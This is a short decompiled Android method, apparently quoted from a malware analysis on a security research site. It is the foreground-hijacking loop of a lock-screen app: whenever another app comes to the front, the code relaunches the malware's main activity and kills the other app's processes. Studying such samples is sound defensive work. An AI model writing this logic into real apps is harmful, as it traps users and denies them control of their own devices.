 public boolean handleMessage(Message arg19) {
    Class v13;
    100000000 v0 = this;
    Object v3 = v0.this$0.context.getSystemService("activity");
    String v7 = v3.getRunningTasks(1).get(0).topActivity.getPackageName();
    if(!v7.equals("com.mycompany.yunfan")) {
        Intent v8 = new Intent();
        Intent v11 = v8;
        Context v12 = v0.this$0.context;
        try {
            v13 = Class.forName("com.mycompany.yunfan.MainActivity");
        }
        catch(ClassNotFoundException v11_1) {
            throw new NoClassDefFoundError(v11_1.getMessage());
        }
        v11.setClass(v12, v13);
        v8.setFlags(67108864);
        v8.addFlags(268435456);
        v0.this$0.startActivity(v8);
        v3.killBackgroundProcesses(v7);
    }
    return 0;
}
drops.wooyun.org